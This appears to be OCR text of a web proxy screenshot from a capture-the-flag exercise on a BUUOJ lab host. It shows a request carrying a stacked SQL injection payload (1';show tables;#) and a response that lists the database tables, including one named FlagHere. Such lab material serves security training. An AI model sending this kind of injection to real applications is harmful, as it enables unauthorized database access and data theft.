 Request
Pretty Raw Hex
\n
1 GET /?inject=1'%3bshow+tables%3b%23 HTTP/1.1
2 Host:
69292c9f-5836-48b6-8652-388bb8e0a8cd.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer:
http://69292c9f-5836-48b6-8652-388bb8e0a8cd.node4.buuoj.
cn:81/?inject=1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
Black list is so weak for you,isn't
it
姿势: 1 Submit
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(8) "FlagHere"
}
array(1) {
[0]=>
string(5) "words"
}